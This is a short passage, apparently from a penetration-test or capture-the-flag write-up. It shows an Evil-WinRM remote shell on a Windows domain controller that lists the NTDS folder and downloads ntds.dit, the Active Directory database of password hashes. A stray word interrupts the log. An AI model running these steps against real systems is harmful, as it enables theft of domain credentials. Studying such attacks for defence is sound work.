 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> cd C:\Windows\NTDS
*Evil-WinRM* PS C:\Windows\NTDS> dir
Directory: C:\Windows\NTDS
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/21/2025 11:15 AM 8192 edb.chk
-a---- 9/29/2025 3:12 PM 10485760 edb.log
-a---- 11/21/2021 2:49 PM 10485760 edb00001.log
-a---- 11/21/2021 2:49 PM 10485760 edbres00001.jrs
-a---- 11/21/2021 2:49 PM 10485760 edbres00002.jrs
-a---- 11/21/2021 2:49 PM 10485760 edbtmp.log
-a---- 9/29/2025 2:57 PM 16777216 ntds.dit
-a---- 9/29/2025 3:12 PM 16384 ntds.jfm
-a---- 9/29/2025 2:57 PM 434176 temp.edb
BUNZ
*Evil-WinRM* PS C:\Windows\NTDS> download ntds.dit
Info: Downloading C:\Windows\NTDS\ntds.dit to ntds.dit
Info: Download successful!